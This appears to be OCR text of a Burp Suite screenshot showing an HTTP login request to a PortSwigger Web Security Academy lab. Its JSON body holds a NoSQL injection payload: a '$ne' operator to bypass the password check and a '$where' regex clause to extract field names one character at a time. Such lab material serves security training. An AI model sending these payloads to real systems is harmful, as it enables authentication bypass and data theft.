 Request
Pretty Raw Hex Hackvertor
1 POST /login HTTP/2
2 Host: 0a5b0067033bb3e2808c7b3e00c8000c.web-security-academy.net
3 Cookie: session=IX5iGfmVtCzlVt9wl9VDeUnjqfy13ica
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5b0067033bb3e2808c7b3e00c8000c.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 37
11 Origin: https://0a5b0067033bb3e2808c7b3e00c8000c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {"username":"carlos","password":{"$ne":"test"},"$where":"Object.keys(this)[0].match('^.'{0}a.*')"}